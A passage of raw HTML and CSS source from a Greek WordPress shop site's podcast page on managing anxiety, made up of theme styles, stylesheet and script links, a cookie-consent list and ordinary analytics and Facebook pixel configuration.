.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://apofasizo.gr/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-navigation-css' href='https://apofasizo.gr/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/1deogx6b/wr0.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26455-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768907393' media='all' />
<link rel='stylesheet' id='elementor-post-28816-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768907393' media='all' />
<link rel='stylesheet' id='elementor-post-32178-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768907394' media='all' />
<link rel='stylesheet' id='elementor-post-39998-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-39998.css?ver=1768909401' media='all' />
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/jquery-ui.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-theme-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-image-hover-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-swiperv5-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-main-style-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='gridmaster-frontend-css' href='https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/css/frontend.min.css?ver=3.4.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wapf-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=1.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='bdt-uikit-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ep-helper-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753971079' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753971091' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1753971093' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-notoserifdisplay-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/notoserifdisplay.css?ver=1753971112' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1753971151' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_pricing-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_deals-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/m9hhxl2u/wr0.css" media="all"/>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MY1DSE3TT3", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://apofasizo.gr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/lyygmomw/vi4.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/consent-mode.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.37" id="disable-payment-method-for-woocommerce-js"></script> -->
<!-- <script src="//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script> -->
<!-- <script src="//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"_fbp","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1540552629","purpose":""},{"cookie_name":"wordpress_logged_in_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"wordpress_sec_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"google_experiment_mod","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"\u0391\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__cfduid","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1564575318.5446","purpose":""},{"cookie_name":"devicePixelRatio","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1532377601","purpose":""},{"cookie_name":"act, wd, xs, datr, sb, presence, c_user, fr, pl, reg_ext_ref, reg_fb_gate, reg_fb_ref","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"test_cookie","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531773702.8431","purpose":""},{"cookie_name":"_gat_gtag_UA_34944295_2","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531772862","purpose":""}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/rn3gf7d/vi4.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-list.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-list-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/shortcode-block-cookie.js?ver=5.3.6" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> -->
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["901543734236300"],"eventID":"6193fa61-b58a-4abd-8d18-0c2728f2d443","params":{"page_title":"062: \u03a0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03ac\u03b3\u03c7\u03bf\u03c5\u03c2","post_type":"podcast","post_id":43350,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/062-%CF%80%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%AC/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["901543734236300"],"eventID":"b2554f93-2288-46e8-8a8e-2dcfcccdbdac","params":{"page_title":"062: \u03a0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03ac\u03b3\u03c7\u03bf\u03c5\u03c2","post_type":"podcast","post_id":43350,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/062-%CF%80%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%AC/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["901543734236300"],"eventID":"e6b7ce5d-10e7-47e8-81bb-bc190df2d0ac","params":{"page_title":"062: \u03a0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03ac\u03b3\u03c7\u03bf\u03c5\u03c2","post_type":"podcast","post_id":43350,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/062-%CF%80%CF%81%CE%B1%CE%BA%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CF%84%CE%BF%CF%85-%CE%AC/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["901543734236300"],"eventID":"99929084-55da-404a-8f9b-8b0e95ae25c5","params":{"page_title":"062: 